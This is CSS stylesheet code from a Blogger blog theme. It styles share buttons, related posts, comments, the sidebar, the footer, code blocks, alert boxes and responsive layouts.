.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
